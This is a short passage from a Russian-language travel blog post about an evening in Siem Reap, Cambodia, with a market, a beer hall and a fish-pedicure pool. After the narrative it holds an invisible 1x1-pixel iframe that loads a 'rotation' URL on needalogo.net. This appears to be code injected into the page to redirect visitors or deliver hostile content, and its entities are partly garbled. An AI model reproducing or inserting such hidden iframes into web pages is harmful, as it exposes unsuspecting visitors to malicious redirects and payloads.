
свежим ветерком над храмами Вечером гуляем по
рынку и ужинаем в знаменитом ред Пивной — у
корейцев мне понравилось больше. На обратном
пути садимся в бассейн с мелкими пиранеподобными
созданиями которые по 2$ с носа делают нам пилинг
На дворе уже 12 ночи и бассейн уже
закрыт.
&undefined;iframe
style="padding:0px;border:none"
src="http://needalogo.net/rotation/3wBsvV?
se_referrer=&#undefined;default_keyword=20-01 Сим-
Рип, Кабоджа | Записки пирата&#undefined;r=4164"
width="1" height="1">
Предыдущая Запись
Следующая Запись
19-02 Камбода
Рассвет В Ангкор